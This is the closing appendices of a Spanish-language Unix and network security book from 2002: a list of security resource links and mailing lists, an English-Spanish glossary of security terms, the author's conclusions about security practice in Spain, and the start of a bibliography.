- (CCIPS) - Computer Crime and Intellectual Property Section:
<http://www.usdoj.gov/criminal/cybercrime/>
- DoD Network Information Center: <http://nic.ddn.mil/>

- DoD Security Institute: <http://www.dtic.mil/dodsi/>
- FBI Computer Crime Squad: <http://www.fbi.gov/compcrim.htm>
- Defense Information Systems Agency: <http://www.disa.mil/>
- CIAC Security Website: <http://ciac.llnl.gov/>
- National Security Agency: <http://www.nsa.gov/>
- Air Force CERT: <http://afcert.kelly.af.mil/>
- President's Commission on Critical Infrastructure Protection: <http://www.pccip.gov/>
- Australian Defense Signals Directorate (DSD): <http://www.dsd.gov.au/>
- UK General Communications Headquarters (GCHQ): <http://www.gchq.gov.uk/>
- UK Communications Electronic Security Group (CESG): <http://www.cesg.gov.uk/>
- NZ Government Communications Security Bureau: <http://www.gcsb.govt.nz/>

C.2.3 Universidades/educación

- Information Security Research Centre, Queensland University of Technology (AU):
<http://www.isrc.qut.edu.au/>
- Centre for Computer Security Research, University of Wollongong (AU):
<http://www.cs.uow.edu.au/ccsr/>
- Cryptography and Computer Security Group, Brussels Free University (BE):
<http://www.ulb.ac.be/di/scsi/defscsi.html>
- Cryptology Group, Université Catholique de Louvain (BE):
<http://www.dice.ucl.ac.be/crypto/crypto.html>
- Computer Security and Industrial Cryptography Group, Katholieke Universiteit Leuven (BE):
<http://www.esat.kuleuven.ac.be/cosic/cosic.html>
- Computer Security Group, Carleton University (CA):
<http://www.scs.carleton.ca/~csgs/resources/crypt.html>
- Laboratory for Theoretical and Quantum Computing, University of Montreal (CA):
http://www.iro.umontreal.ca/labs/theorique/index_en.html
- Information Security and Cryptography Research Group, ETH Zurich (CH):
<http://www.inf.ethz.ch/departement/TI/um/group.html>

- Crypto Group, Katholieke Universiteit Leuven (DE):
<http://www.esat.kuleuven.ac.be/cosic/cosic.html>
- E.I.S.S., Karlsruhe Universiteit (DE):
<http://iaks-www.ira.uka.de/indexe.html>
- Security in Computer Networks Group, Hildesheim Universiteit (DE):
<http://www.informatik.uni-hildesheim.de/~sirene/>
- Groupe de Recherche en Complexité et Cryptographie, École Normale Supérieure (FR):
http://www.ens.fr/~grecc/index_en.html
- Cryptographic Research Center, FER Zagreb (Croatia, HR):
<http://pgp.rasip.fer.hr/>
- TAO Yokohama Research Center (JP):
<http://www.yokohama.tao.or.jp/>
- Information & Communications Security Laboratory, Sung Kyun Kwan University (KR):
<http://dosan.skku.ac.kr/>
- Área de seguridad en cómputo, UNAM (MX):
<http://www.asc.unam.mx/>
- Laboratory for Computer Security and Security Informatics, University of Stockholm (SE):
<http://www.dsv.su.se/research/seclab/seclab.html>
- Information Security Group, University of London (UK):
http://isg.rhbnc.ac.uk/ISG.Home_Page.html
- Computer Security Group, Cambridge University (UK):
<http://www.cl.cam.ac.uk/Research/Security/>
- Computer Security Research Centre, London School of Economics & Political Science (UK):
<http://csrc.lse.ac.uk/>
- COAST Project, Purdue University (USA):
<http://www.cerias.purdue.edu/coast/>
- Computer Security Research Laboratory, University of California (USA):
<http://seclab.cs.ucdavis.edu/>
- Network Security Center, University of Chicago (USA):
<http://security.uchicago.edu/>
- Secure Internet Programming Laboratory, Princeton University (USA):
<http://www.cs.princeton.edu/sip/>

- Information Systems Audit and Control Research, CalPoly Pomona (USA):
<http://www.csupomona.edu/bus/cis/isworld.html>
- Crypto Research, Worcester Polytechnic (USA):
<http://ece.wpi.edu/Research/crypt.html>
- Computer Security Research, Iowa State University (USA):
<http://vulcan.ee.iastate.edu/issl.html>
- Defense Science Study Group, University of Virginia (USA):
<http://www.cs.virginia.edu/~robins/dssg/>
- Cyberspace Policy Institute, George Washington University (USA):
<http://www.cpi.seas.gwu.edu/>
- Computer Security Research, University of Idaho (USA):
<http://www.cs.uidaho.edu/~frincke/research/uidahoSecurity.html>
- International Cryptography Institute, Georgetown (USA):
<http://www.cosc.georgetown.edu/~denning/crypto/>
- Security Technology Research Group, Univ. Maryland Baltimore Campus (USA):
<ftp://ftp.cs.umbc.edu/pub/WWW/crypto/index.html>
- Center for Secure Information Systems, George Mason University (USA):
<http://www.isse.gmu.edu/~csis/>
- Center for Cryptography Computer and Network Security, University of Wisconsin (USA):
<http://www.cs.uwm.edu/~cccns/>
- Cryptography and Information Security Group, MIT (USA):
<http://theory.lcs.mit.edu/~cis/>
- Security Tools, Texas A&M University (USA):
<http://net.tamu.edu/pub/security/TAMU/>

C.3 Criptografía

- The Internet Guide to Cryptography: <http://www.enter.net/~chronos/cryptolog.html>
- Beginner's Guide to Cryptography: <http://www.fttech.net/~monark/crypto/main.htm>
- A-Z Cryptology!: <http://www.achiever.com/freehmpg/cryptology/crypto.html>
- European Cryptography Resources: <http://www.iki.fi/avs/eu-crypto.html>
- Cryptography Research: <http://www.cryptography.com/>
- Cryptolinks: <http://www.cs.umbc.edu/~stephens/other.html>

- International Cryptography: <http://www.cs.hut.fi/ssh/crypto/>
- Steganography and Digital Watermarking: <http://www.patriot.net/users/johnson/html/neil/sec/steg.html>
- Cryptography and Computer Security: <http://www.ulb.ac.be/di/scsi/defscsi.html>
- CryptoWeb: <http://itrc.on.ca/CryptoWeb/>
- Cryptography Technical Report Server: <http://www.itribe.net/CTRS/>
- Ron Rivest Home Page: <http://theory.lcs.mit.edu/~rivest/>
- Steganography Info and Archive: <http://www.iquest.net/~mrmil/stego.html>
- Shortcut to Cryptography: <http://www.subject.com/crypto/crypto.html>
- Steganography and Digital Watermarking: <http://www.jjtc.com/Steganography/>
- SKIP – IP level encryption: <http://www.skip.org/>
- Cyphernomicon: <http://www.oberlin.edu/~brchkind/cyphernomicon/>
- Cypherpunks's Home Page: <http://www.csua.berkeley.edu/cypherpunks/Home.html>
- Cryptography for encryption, signatures and authentication: <http://www.ozemail.com.au/~firstpr/crypto/index.html>
- The Cryptography Project: <http://www.cosc.georgetown.edu/~denning/crypto/>
- Quadralay Cryptography Archive: <http://www.austinlinks.com/Crypto/>

C.4 Seguridad general

- Computer Security Portal: <http://www.infosyssec.net/>
- Security Paradigm Information Protection: <http://www.securityparadigm.com/>
- CyberSeguridad: <http://www.cyberseguridad.org/>
- The Encyclopaedia of Computer Security: <http://www.itsecurity.com/>
- SecurityFocus: <http://www.securityfocus.com/>
- PacketStorm: <http://packetstorm.securify.com/>
- SecurityPortal: <http://www.securityportal.com/>
- SecurityWatch: <http://www.securitywatch.com/>
- NetSecurity: <http://net-security.org/>

C.5 Compañías y grupos de desarrollo

C.5.1 Unix

- Sun Microsystems: <http://www.sun.com/>
- Hewlett Packard: <http://www.hp.com/>
- Slackware: <http://www.slackware.org/>
- Debian: <http://www.debian.org/>
- Red Hat Software, Inc.: <http://www.redhat.com/>
- QNX Software Systems Ltd.: <http://www.qnx.com/>
- S.u.S.E.: <http://www.suse.com/>
- Caldera Systems, Inc.: <http://www.calderasystems.com/>
- Digital Equipment Corporation: <http://www.digital.com/>
- Berkeley Software Design, Inc.: <http://www.bsdi.com/>
- The FreeBSD Project: <http://www.freebsd.org/>
- The OpenBSD Project: <http://www.openbsd.org/>
- The NetBSD Project: <http://www.netbsd.org/>
- The TrustedBSD Project: <http://www.trustedbsd.org/>
- System V: <http://www.systemv.com/>
- Santa Cruz Operation: <http://www.sco.com/>
- Silicon Graphics, Inc.: <http://www.sgi.com/>
- Cray Research, Inc.: <http://www.cray.com/>
- Be, Inc.: <http://www.be.com/>
- Minix: <http://www.cs.vu.nl/~ast/minix.html>
- Lynx Real-Time Systems Inc.: <http://www.lynx.com/>
- NeXT, Inc.: <http://www.next.com/>
- Convex Computer Corp.: <http://www.convex.com/>
- Unisys: <http://www.unisys.com/>
- Acorn Computer Group plc.: <http://www.acorn.co.uk/>

C.5.2 General

- RSA Data Security, Inc.: <http://www.rsa.com/>
- Counterpane Systems: <http://www.counterpane.com/>
- Cisco Systems: <http://www.cisco.com/>
- 3Com Corporation: <http://www.3com.com/>
- Digicrime, Inc. <http://www.digicrime.com/>
- CheckPoint Software Technologies: <http://www.checkpoint.com/>
- IriScan: <http://www.iriscan.com/>
- EyeDentify: <http://www.eyedentify.com/>
- DataCard: <http://www.datacard.com/>
- Security Defense Systems: <http://www.securitydefense.com/>
- Axent Technologies: <http://www.axent.com/>
- Bellcore Security Products: <http://www.bellcore.com/SECURITY/security.html>
- Internet Security Systems, Inc.: <http://www.iss.net/>
- Network Flight Recorder, Inc.: <http://www.nfr.net/>
- Psionic Software, Inc: <http://www.psionic.com/>
- SecureWare, Inc.: <http://www.secureware.com/>
- Lucent Technologies: <http://www.lucent.com/>
- Network Associates, Inc.: <http://www.nai.com/>
- Security Dynamics Technologies: <http://www.securid.com/>
- VeriSign, Inc.: <http://www.verisign.com/>
- Trusted Information Systems, Inc.: <http://www.tis.com/>
- CryptoCard Corp.: <http://www.cryptocard.com/>
- PGP, Inc.: <http://www.pgp.com/>
- ViaCrypt: <http://www.viacrypt.com/>

C.6 Sitios *underground*

C.6.1 Grupos

- L0pht Heavy Industries: <http://www.l0pht.com/>
- [THC] – The Hacker’s Choice: <http://thc.pimmel.com/>
- The Cult of the Dead Cow: <http://www.cultdeadcow.com/>
- Chaos Computer Club: <http://www.ccc.de/>
- !Hispahack: <http://hispahack.ccc.de/>
- Underground ORG: <http://underground.org/>
- Rhino9 - Security Research Team: <http://rhino9.technotronic.com/>
- r00t: <http://www.r00t.org/>
- Els Apostols: <http://www.apostols.org/>
- HERT Computer Security Research: <http://www.hert.org/>
- Blackbrains Team: <http://www.blackbrains.org/>
- 8LGM Group: <http://www.8lgm.org/>
- Rhino9: Security Research Team: <http://207.98.195.250/>

C.6.2 *Exploits* y vulnerabilidades

- RootShell: <http://www.rootshell.com/>
- No more secrets: <http://underground.org/>
- Exploits and Tools: <http://www.hha.net/hha/exploits/>
- AntiOnline Hacking and Hacker Site: <http://www.antonline.com/>
- Insecure ORG: <http://www.insecure.org/>
- Hackers HomePage: <http://www.hackershomepage.com/>

C.7 Recursos en España

- Kriptopolis: <http://www.kriptopolis.com/>
- Criptonomicon: <http://www.iec.csic.es/criptonomicon/>
- Guardia Civil: <http://www.guardiacivil.org/>
- AECSI: <http://aecsi.rediris.es/>

- esCERT: <http://escert.upc.es/>
- IrisCERT: <http://www.rediris.es/cert/>
- Hispasec: <http://www.hispasec.com/>
- CriptoRed: <http://www.lpsi.eui.upm.es/criptored/criptored.htm>
- Recursos Criptología en España: <http://bbs.seker.es/~alvy/cripto.html>
- A.C.E.: <http://www.ace.es/>

C.8 Listas de correo

- **BUGTRAQ:**
Sin duda la mejor lista de seguridad informática que existe en la actualidad. Es **imprescindible** suscribirse a ella, especialmente en el caso de administradores de sistemas Unix. Para hacerlo se ha de enviar un correo electrónico a listserv@lists.securityfocus.com indicando en el **cuerpo** del mensaje 'subscribe bugtraq nombre'.
- **Best of Security:**
Lista con un gran volumen de tráfico donde se trata de sacar a la luz **cualquier** problema de seguridad en el mínimo tiempo posible, muchas veces con mensajes duplicados o reenvíos directos de otras listas; no es moderada. Para suscribirse, se ha de enviar un correo a best-of-security-request@suburbia.net indicando en el **cuerpo** 'subscribe best-of-security'.
- **Linux Security:**
Lista sin mucho tráfico en la que se tratan problemas de seguridad específicos de Linux. Para suscribirse es necesario enviar un correo a linux-security-request@redhat.com indicando 'subscribe' en el **subject** (asunto) del mensaje.
- **Linux Alert:**
Lista similar a la anterior pero donde se envían problemas de seguridad urgentes (alertas) relativos a Linux; para suscribirse, enviar un *e-mail* a linux-alert-request@redhat.com indicando 'subscribe' en su **subject**.
- **Computer Privacy Digest:**
Lista moderada donde se tratan temas relacionados con la tecnología y la privacidad. Para suscribirse se ha de enviar un *e-mail* a comp-privacy-request@uwm.edu indicando 'subscribe cpd' en el **cuerpo** del mensaje.
- **Computer Underground Digest:**
En esta lista se trata cualquier tema relativo al *underground* informático; para suscribirse, enviar un correo a cu-digest-request@weber.ucsd.edu indicando en el **cuerpo** del mismo 'sub cudigest'.

- **Firewalls:**
Como su nombre indica, en esta lista de correo se discuten temas relacionados con los cortafuegos y sus implicaciones de seguridad. Para suscribirse hay que enviar un *e-mail* a `majordomo@lists.gnac.net` indicando en el **cuerpo** del mensaje `'subscribe firewalls'`.
- **Intrusion Detection Systems:**
Lista muy interesante, dedicada a discutir aspectos relativos a los sistemas de detección de intrusos. Para suscribirse es necesario enviar un correo electrónico a `majordomo@uow.edu.au` indicando `'subscribe ids'` en el **cuerpo** del mismo.
- **CERT:**
Lista del CERT, con muy poco tráfico y – en general – poco útil, ya que cualquier problema de seguridad es tratado mucho antes en otros foros de discusión. Para suscribirse hay que enviar un correo a `cert@cert.org` indicando `'I want to be on your mailing list'` en el **cuerpo** del mismo.
- **WWW Security:**
Lista moderada dedicada a la seguridad de los servidores *web*. Para suscribirse hay que enviar un correo electrónico a `www-security-request@nsmx.rutgers.edu` indicando `'subscribe www-security direccion@de.correo'` en su **cuerpo**.
- **Alert:**
Lista moderada en la que se tratan vulnerabilidades, intrusiones, productos y herramientas de seguridad... Para suscribirse se ha de enviar un *e-mail* a `majordomo@iss.net` indicando `'subscribe alert'` en el **cuerpo** del mensaje.
- **Risks:**
Lista dedicada a la discusión de los riesgos que implican las nuevas tecnologías en la sociedad moderna. Para suscribirse hay que enviar un correo a `risks-request@csl.sri.com` indicando en su **cuerpo** `'subscribe'`.
- **University Info Security Forum:**
Lista no moderada donde se trata cualquier tema relacionado con la seguridad informática en entornos de educación o I+D. Para suscribirse es necesario enviar un *e-mail* a `listserv@cuvmc.ais.columbia.edu` indicando `'subscribe uninfsec'` en el cuerpo del mismo.
- **Sneakers:**
En esta lista se tratan temas relativos a la evaluación y testeo legal de diferentes mecanismos de seguridad en redes, especialmente de cortafuegos. Para suscribirse hay que enviar un correo a `majordomo@cs.yale.edu` indicando `'subscribe sneakers'` en el **cuerpo** del mismo.

- **Cypherpunks:**
Lista con un gran volumen de mensajes dedicada a la discusión técnica de la privacidad personal en la red. Para suscribirse, enviar un correo a `majordomo@toad.com` indicando en el **cuerpo** ‘`subscribe cypherpunks-unedited`’.
- **Cryptobytes:**
Lista sobre criptografía, de Cryptobytes (RSA), con un escaso volumen de mensajes. Para suscribirse hay que enviar un *e-mail* a `majordomo@rsa.com` indicando ‘`subscribe cryptobytes`’ en el **cuerpo** del mismo.
- **Stegano-L:**
Lista dedicada a la esteganografía; para suscribirse hay que enviar correo electrónico a `stegano-l-request@as-node.jena.thur.de` indicando en el **cuerpo** del mismo ‘`sub stegano-l direccion@de.correo`’.
- **esCERT:**
Lista abierta y moderada de IrisCERT, en castellano, donde se tratan problemas de seguridad genéricos en redes y sistemas operativos. Para suscribirse hay que visitar la siguiente dirección:
`http://listserv.rediris.es/archives/cert-es.html`
- **Cripto Foro:**
Esta lista presenta un foro de discusión sobre temas relacionados con el cifrado de datos en España. No se suelen plantear dudas de carácter técnico, sino más bien se habla de conferencias, convenciones. . . Para suscribirse hay que enviar un *e-mail* a `cripto_foro-request@fi.upm.es` indicando ‘`subscribe cripto_foro`’ en el **cuerpo** del mismo.
- **Hacking:**
Lista moderada de *hacking* en castellano. Para suscribirse es necesario enviar un correo electrónico a `majordomo@argo.es` indicando ‘`subscribe hacking`’ en el **cuerpo** del mismo.

NOTA: En `http://xforce.iss.net/maillists/otherlists.php3` tenemos excelente información de las mejores listas de seguridad, cómo suscribirse, cómo participar. . . Esta sección está ampliamente basada en esa página.

C.9 Grupos de noticias

C.9.1 Criptología

- `alt.security.keydist`
- `alt.security.pgp`

- `alt.security.pgp.announce`
- `alt.security.pgp.discuss`
- `alt.security.pgp.resources`
- `alt.security.pgp.tech`
- `alt.security.pgp.test`
- `alt.privacy.clipper`
- `comp.risks`
- `comp.security.ssh`
- `sci.crypt`
- `sci.crypt.research`
- `talks.politics.crypto`

C.9.2 Unix

- `alt.os.linux`
- `alt.solaris.x86`
- `alt.unix.wizards`
- `comp.admin.policy`
- `comp.security.unix`
- `comp.unix.admin`
- `comp.unix.internals`
- `comp.unix.programmer`
- `comp.unix.solaris`
- `linux.dev.admin`

C.9.3 Redes

- `comp.protocols.kerberos`
- `comp.protocols.tcp-ip`
- `comp.security.firewalls`

C.9.4 Misc

- alt.2600
- alt.comp.virus
- alt.disasters.planning
- alt.hackers
- alt.hackers.malicious
- alt.hacking
- alt.security
- alt.security.alarms
- alt.security.index
- comp.security
- comp.security.announce
- comp.security.misc
- comp.virus
- misc.security

Apéndice D

Glosario de términos anglosajones

– A –

Access Control List: Lista de Control de Acceso (ACL).
Accountability: Capacidad de ser registrado.
Aging Password: Envejecimiento de contraseñas.
Anomaly Detection: Detección de anomalías.
Audit Trail: Registro de auditoría.
Authentication by assertion: Autenticación por declaración.
Availability: Disponibilidad.

– B –

Back Door: Puerta trasera.
Backup: Copia de seguridad.
Backup level: Nivel de copia de seguridad.
Backup plan: Plan de contingencia.
Buffer Overflow: Desbordamiento de pila, desbordamiento de *buffer*.
Buggy Software: *Software* incorrecto.
Bug: Agujero.

– C –

Confidentiality: Confidencialidad.
Confinement Channel: Canal cubierto u oculto.
Contingency plan: Plan de contingencia.
Covert Channel: Canal cubierto u oculto.
Covert storage channel: Canal oculto de almacenamiento.
Covert timing channel: Canal oculto de temporización.

Cryptoperiod: Tiempo de expiración de clave, vigencia de clave.

– D –

De–Militarized Zone: Zona desmilitarizada, red perimétrica (DMZ).

Denial of Service: Negación de servicio (DoS).

Dependability: Confiabilidad.

Discretionary Access Control: Control de accesos discrecional (DAC).

Dual control: Conocimiento parcial.

– E –

Eavesdropping: Fisgoneo, interceptación.

Entrapment: Trampeado.

– F –

Fault: Fallo.

Firewall: Cortafuegos.

– G –

Group Identifier: Identificador de grupo (GID).

– H –

Hash Function: Función resumen.

Honeypot: Tarro de miel, sistema de decepción.

Host authentication: Autenticación por máquina.

Host–based IDS: Sistema de detección de intrusos basado en máquina.

– I –

Impersonation: Falseamiento, enmascaramiento.

Integrity: Integridad.

Intrusion Detection System: Sistema de detección de intrusos (IDS).

Isolation: Aislamiento.

– J –

Jailing: Encarcelamiento.

– L –

Leakage: Filtración.

Log File Monitor: Monitor de registros (LFM).

Logic Bomb: Bomba lógica.

– M –

Malware: *Software* malicioso.

Mandatory Access Control: Control de accesos obligatorio (MAC).

Masquerade: Mascarada, enmascaramiento.

Mimicking: Falseamiento, enmascaramiento.

Misuse Detection: Detección de usos indebidos.

Multilevel security: Seguridad multinivel (MLS).

– N –

Need to know: Necesidad de saber.

Network-based IDS: Sistema de detección de intrusos basado en red.

Notarization: Certificación.

– O –

One Time Password: Clave de un solo uso, clave de uso único (OTP).

– P –

Passive Wiretapping: Fisgoneo, interceptación.

Password: Clave, contraseña.

Patch: Parche.

Pattern Matching: Comparación y emparejamiento de patrones.

Personal Identification Number: Número de identificación personal (PIN).

Plausible Deniability: Negación creíble.

Privacy: Privacidad.

– R –

Rabbit Programs: Programas conejo.

Race Conditions: Condiciones de carrera.

Reliability: Confiabilidad.

Replay attack: Ataque por reenvío o reproducción.

Round down: Redondeo hacia abajo.

– S –

Safety: Seguridad (entendida como tolerancia a fallos).
Scavenging: Basureo.
Security policy: Política de seguridad.
Security: Seguridad.
Shadow Password: Oscurecimiento de contraseñas.
Snooping: Fisgoneo.
Social Engineering: Ingeniería Social.
Source Routing: Encaminamiento en origen.
Source Suppressed: Fuente eliminada.
Spoofing: Falseamiento, enmascaramiento.
Stack Smashing: Desbordamiento de pila.
Sticky bit: Bit de permanencia.
System Integrity Verifier: Verificador de integridad del sistema (SIV).

– T –

Tampering: Adulteración.
Threat: Amenaza.
Tiger Team: Grupo o equipo Tigre.
Token authentication: Autenticación por testigo.
Trap Door: Puerta Trasera.
Trashing: Basureo.
Trojan Horse: Caballo de Troya.
Trojan Mule: Mula de Troya.
Trusted Communication Path: Ruta de comunicación fiable (TCP).
Trusted Computing Base: Base segura o fiable de cómputo (TCB).
Trusted Unix: Unix fiable.
Trustworthiness: Fiabilidad.

– U –

Uninterruptible Power Supplies (UPS): Servicio de Alimentación Ininter-rumpido (SAI).
User Identifier: Identificador de usuario (UID).

– V –

Virtual Private Network: Red Privada Virtual (VPN).

– W –

Wiretapping: Interceptación.
Worm: Gusano.

– Z –

Zeroization: Puesta a cero.

Conclusiones

Si después de aproximadamente 500 hojas de trabajo, con más de 300 referencias bibliográficas citadas, aún hay alguien que considere a Unix un sistema inseguro existen dos opciones: o se equivoca él o me equivoco yo. Seguramente que me equivoque yo no sería difícil; lo realmente extraño es que se hayan equivocado todos los expertos que durante años – algunos desde antes de que muchos de nosotros hubiéramos nacido – han venido aportando su tiempo, su talento y sus conocimientos al mundo de la seguridad informática (por supuesto, hablo de expertos de verdad, no de *hackers*, *crackers*, o como ahora se quiera llamar a los piratas), una materia que día a día va demostrando su importancia en todo tipo de organizaciones. Como es bastante difícil que toda esta gente se haya equivocado, sería conveniente que el que aún a estas alturas dude de las posibilidades de Unix (en cuanto a seguridad se refiere, aunque podríamos hablar de posibilidades en general) con respecto a otros sistemas se replantee sus ideas.

En este proyecto se han revisado las bases más importantes de la seguridad en Unix y redes; evidentemente, muchas cosas se han quedado en el tintero, y otras muchas no han sido comentadas con la profundidad que sin duda merecen. Se han intentado ofrecer ejemplos aplicados a entornos que no precisan de una alta seguridad, pero sí de una seguridad mínima, como es el caso de las redes de I+D, las de medianas empresas, y las de ISPs. El trabajo se ha dividido en seis grandes partes; en la primera (seguridad del entorno de operaciones) se habla de las implicaciones de seguridad (e inseguridad) relacionadas con la simple existencia de un sistema, Unix o no, en un entorno de trabajo: su ubicación física, las personas que le rodean. . . Una segunda parte es la relacionada con la seguridad de la máquina en sí, sin conexión a red, y todos los problemas que nos podemos encontrar en esta situación, y la tercera habla de peculiaridades también a nivel de *host* de diferentes clones de Unix; como los sistemas aislados son cada día más extraños, la cuarta parte (seguridad de la subred) introduce algunos de los peligros (y sus soluciones) que no existían en máquinas sin conectar a una red. A continuación, una quinta parte habla de otros aspectos relacionados con la seguridad de un equipo, algunos de los cuales son las bases para comprender muchas de las cosas que se explican en el trabajo (por ejemplo, la criptología). Para terminar, en la sexta parte del proyecto, ya como apéndices, se presenta un escueto resumen de normas de seguridad a modo de ‘receta de cocina’ para administradores, algunas normativas vigentes en España relacionadas con los

sistemas informáticos y su (in)seguridad, una referencia de recursos relacionados con esta materia en Internet, y finalmente un pequeño glosario de términos anglosajones utilizados con frecuencia en el mundo de la seguridad en Unix.

A pesar del elevado nivel de seguridad que Unix puede ofrecer (al menos espero que haya quedado patente que Unix es el sistema operativo de propósito general más seguro hoy en día) cualquiera que se diera una vuelta, física o virtual, por la mayoría de entornos ‘normales’ en España podría comprobar que su seguridad es en la mayor parte de los casos pobre, cuando no inexistente. Si Unix es teóricamente tan seguro, ¿por qué en la práctica cualquier aprendiz de pirata es capaz de ‘colarse’ en servidores de todo tipo?, ¿dónde está el problema? El problema no radica en Unix: radica en las personas que están detrás del sistema operativo, generalmente administradores y usuarios de cualquier categoría. Unix ofrece los mecanismos suficientes como para conseguir un nivel de seguridad más que aceptable, pero somos nosotros los que en muchos casos no sabemos aprovecharlos. Para solucionar el problema, como ya hemos comentado a lo largo del proyecto, existen dos soluciones que todos deberíamos intentar aplicar: en primer lugar la **concienciación** de los problemas que nos pueden acarrear los fallos de seguridad (a muchos aún les parece que el tema no va con ellos, que los piratas informáticos sólo existen en el cine, y que en su máquina nada malo puede ocurrir). Tras la concienciación, es necesaria una **formación** adecuada a cada tipo de persona (evidentemente no podemos exigir los mismos conocimientos a un administrador responsable de varias máquinas que a un usuario que sólo conecta al sistema para lanzar simulaciones); no es necesario convertirse en un experto, simplemente hay que leer un poco y conocer unas normas básicas (por ejemplo, las presentadas en el apéndice A... si alguien argumenta que no tiene tiempo para leer quince hojas, seguramente está mintiendo). Con estos dos pasos seguramente no pararemos a todos los piratas que nos intenten atacar, pero sí a la gran mayoría de ellos, que es lo que realmente interesa en el mundo de la seguridad.

Aparte del lógico incremento en el nivel de seguridad que se conseguiría mediante una mínima concienciación y formación de los usuarios de Unix, existe un escollo que estas dos medidas difícilmente nos van a permitir superar: la simpatía que socialmente despiertan muchos piratas informáticos; por desgracia, mucha gente aún considera a estos personajes una especie de héroes. Si nadie aplaude al que roba un bolso en la calle, ¿por qué aún existen defensores de los que roban contraseñas de un sistema? Mientras sigamos sin darnos cuenta de lo que realmente son los piratas (simplemente delincuentes) será difícil que la seguridad informática sea tomada en serio.

No me gustaría acabar este trabajo sin una pequeña reflexión sobre el panorama de la seguridad en Unix y redes que existe actualmente en España; sólo cabe una definición: **lamentable**. Lo único que por suerte se toma en serio es la criptografía, que cuenta con grupos de estudio y docencia en algunas universidades del país. Del resto, casi es mejor no hablar: no existe ningún grupo importante

de investigación en ninguna universidad española, el número de artículos publicados en revistas serias se reduce a cero, y la docencia universitaria a unas pocas asignaturas genéricas – y que ni siquiera son obligatorias –; por supuesto, no existe ningún programa de doctorado relacionado con la materia (excepto, una vez más, y afortunadamente, con la criptografía). De esta forma, si la mayor parte de los informáticos salen de las facultades sin conocer conceptos tan básicos como *sniffer* o caballo de Troya (ya no hablamos de cosas como esteganografía o seguridad multinivel), no es de extrañar que la seguridad se encuentre actualmente (en la mayor parte de los casos) en manos de aficionados a la informática con ciertos conocimientos prácticos pero con una importante falta de bases teóricas sobre la materia. Si lo que queremos son sistemas inseguros y reportajes sensacionalistas sobre quinceañeros que violan la seguridad de La Moncloa, lo estamos consiguiendo. . . pero quizás deberíamos plantearnos qué ha de pasar para que esto cambie.

Valencia, mayo de 2002

Bibliografía

- [Age85] National Security Agency. Magnetic Tape Degausser. Technical Report L14-4-A, National Security Agency/Central Security Service, Octubre 1985.
- [AK96] Ross J. Anderson and Markus Kuhn. Tamper resistance – a cautionary note. In *Proceedings of the 2nd USENIX Workshop on Electronic Commerce*, pages 1–11. The USENIX Association, Noviembre 1996.
- [AKS96] Taimur Aslam, Ivan Krsul, and Eugene H. Spafford. Use of a taxonomy of security faults. Technical Report TR-96-051, Purdue University Department of Computer Science, 1996.
- [ALGJ98] Stefan Axelsson, Ulf Lindqvist, Ulf Gustafson, and Erland Jonsson. An approach to Unix Security Logging. In *Proceedings of the 21st National Information Systems Security Conference*, pages 62–75. National Institute of Standards and Technology/National Computer Security Center, Octubre 1998.
- [And80] James P. Anderson. Computer security threat monitoring and surveillance. Technical report, James P. Anderson Co., Abril 1980.
- [And94] Ross J. Anderson. Why Cryptosystems Fail. *Communications of the ACM*, 37:32–40, Noviembre 1994.
- [And97] Ross J. Anderson. Tamperproofing of Chip Cards. Enviado a la lista `cypherpunks@cyberpass.net` por William H. Geiger III en septiembre, 1997.
- [Ano97] Anonymous. *Maximum Security: a hacker's guide to protecting your Internet site and network*. McMillan Computer Publishing, 1997.
- [Ano01] Anonymous. *Maximum Linux Security: a hacker's guide to protecting your Linux Server and Workstation*. Sams Publishing, 2001.
- [ANS98] R. J. Anderson, R. M. Needham, and A. Shamir. The Steganographic File System. *Lecture Notes in Computer Science*, 1525:73–82, 1998.

- [Ark99] Ofir Arkin. Network Scanning Techniques, Noviembre 1999. PubliCom Communications Solutions.
- [Atk93] Derek A. Atkins. *Charon: Kerberos Extensions for Authentication over Secondary Networks*. PhD thesis, Department of Electrical Engineering and Computer Science, Massachusetts Institute of Technology, 1993.
- [Axe98] Stefan Axelsson. Research in intrusion-detection systems: A survey. Technical Report 98-17, Chalmers University of Technology, Diciembre 1998.
- [B+85] Sheila L. Brand et al. Department of Defense Trusted Computer System Evaluation Criteria. Technical Report DOD 5200.28-STD, Department of Defense, Diciembre 1985.
- [B+88] Sue Berg et al. Glossary of Computer Security Terms. Technical Report NCSC-TG-004, National Computer Security Center, Octubre 1988.
- [Bac86] Maurice J. Bach. *The Design of the Unix Operating System*. Prentice Hall, 1986.
- [Bai97] Edward C. Bailey. *Maximum RPM: Taking the Red Hat Package Manager to the limit*. Red Hat Software, Inc., 1997.
- [BAW96] F. Bouchier, J.S. Ahrens, and G. Wells. Laboratory evaluation of the IriScan prototype biometric identifier. Technical Report SAND96-1033, Sandia National Laboratories, Abril 1996.
- [BB99] Roland Büschkes and Mark Borning. Transaction-based Anomaly Detection. In *Proceedings of Workshop on Intrusion Detection and Network Monitoring*. The USENIX Association, Abril 1999.
- [BBD+96] Michael Beck, Harold Bohme, Mirko Dzladzka, Ulrich Kunitz, Robert Magnus, and Dirk Verworner. *Linux Kernel Internals*. Addison-Wesley, 1996.
- [BCOW94] John Barkley, Lisa Carnahan, Karen Olsen, and John Wack. Improving security in a network environment. In John Barkley, editor, *Security in Open Systems*, chapter 10. National Institute of Standards and Technology (NIST), Julio 1994. Special Publication 800-7.
- [BD96] Matt Bishop and Michael Dilger. Checking for race conditions in file accesses. *Computing System*, 9(2):131-152, Primavera 1996.
- [Bel89] Steven M. Bellovin. Security problems in the TCP/IP Protocol Suite. *Computer Communications Review*, 19(2):32-48, Abril 1989.

- [Bel92] Steven M. Bellovin. There be dragons. In *Proceedings of the Third USENIX Security Symposium*, pages 1–16. The USENIX Association, Septiembre 1992.
- [Bel93a] Walter Belgers. Unix password security, 1993.
- [Bel93b] Steven M. Bellovin. Packets found on an internet. *Computer Communications Review*, 23(3):26–31, Julio 1993.
- [Bel96] Steven M. Bellovin. RFC1498: Defending against sequence number attacks, Mayo 1996.
- [BF99] Dirk Balfanz and Edward W. Felten. Hand-held computers can be better smart cards. In *Proceedings of the 8th USENIX Security Symposium*. The USENIX Association, Agosto 1999.
- [BGML96] W. Bender, D. Gruhl, N. Morimoto, and A. Lu. Techniques for data hiding. *IBM Systems Journal*, 35(3,4), 1996.
- [Bha01] Nishchal Bhalla. AIX 4.3 bastion host guidelines, Junio 2001. The SANS Institute.
- [Bis86] Matt Bishop. How to write a setuid program. *login.*, 12(1), Enero 1986.
- [Bis90] Matt Bishop. A Security Analysis of the NTP Protocol, 1990.
